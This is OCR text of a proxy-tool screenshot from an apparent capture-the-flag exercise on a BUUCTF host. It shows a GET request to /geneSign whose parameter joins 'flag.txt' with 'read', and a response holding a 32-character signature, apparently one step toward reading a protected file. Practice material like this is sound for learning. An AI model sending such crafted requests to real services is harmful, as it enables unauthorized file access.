 Request
P Raw Hex \n
1 GET /geneSign?param=flag.txtread HTTP/1.1
2 Host:
2bb1f373-6e9f-47bd-b9a0-d54cd369938f.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 22 Jan 2024 07:07:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 32
6 Connection: close
7 Cache-Control: no-cache
8
9 0728e73bd147fdee4c78384474960ba4